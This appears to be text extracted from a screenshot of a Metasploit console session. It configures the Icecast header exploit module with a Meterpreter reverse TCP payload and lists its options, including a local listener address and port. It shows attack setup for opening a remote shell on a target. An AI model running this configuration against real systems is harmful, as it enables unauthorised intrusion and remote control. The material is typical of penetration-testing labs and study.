 [*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs
/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, no
ne)
LHOST 192.168.1.156 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic